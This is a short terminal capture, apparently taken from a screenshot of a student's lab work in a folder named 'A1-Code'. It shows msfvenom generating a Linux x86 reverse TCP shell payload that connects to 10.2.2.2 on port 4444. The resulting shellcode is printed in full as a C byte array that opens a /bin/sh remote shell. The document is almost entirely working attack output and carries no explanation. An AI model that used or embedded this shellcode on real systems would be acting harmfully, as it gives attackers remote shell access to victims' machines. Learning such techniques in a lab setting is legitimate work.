 davi@davi:~/Downloads/A1-Code (3)/A1-Code$ msfvenom -p linux/x86/shell_reverse_t
cp LHOST=10.2.2.2 LPORT=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Final size of c file: 311 bytes
unsigned char buf[] =
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd"
"\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\x0a\x02\x02"
"\x02\x68\x02\x00\x11\x5c\x89\xe1\xb0\x66\x50\x51\x53\xb3"
"\x03\x89\xe1\xcd\x80\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f"
"\x62\x69\x89\xe3\x52\x53\x89\xe1\xb0\x0b\xcd\x80";